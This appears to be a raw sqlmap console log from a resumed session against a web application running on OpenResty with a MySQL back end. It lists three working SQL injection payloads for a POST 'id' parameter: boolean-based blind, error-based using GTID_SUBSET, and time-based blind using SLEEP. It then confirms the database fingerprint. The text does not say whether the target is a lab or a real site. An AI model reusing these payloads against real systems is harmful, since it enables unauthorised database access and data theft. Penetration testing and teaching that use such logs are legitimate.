 [17:27:17] [INFO] resuming back-end DBMS 'mysql'
[17:27:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: state=zan&id=14' OR NOT 3873=3873#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: state=zan&id=14' AND GTID_SUBSET(CONCAT(0x716b787071,(SELECT (ELT(5197=5197,1))),0x71716b7171),5197)-- uOBr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: state=zan&id=14' AND (SELECT 1279 FROM (SELECT(SLEEP(5)))uxrY)-- vrBB
---
[17:27:17] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.6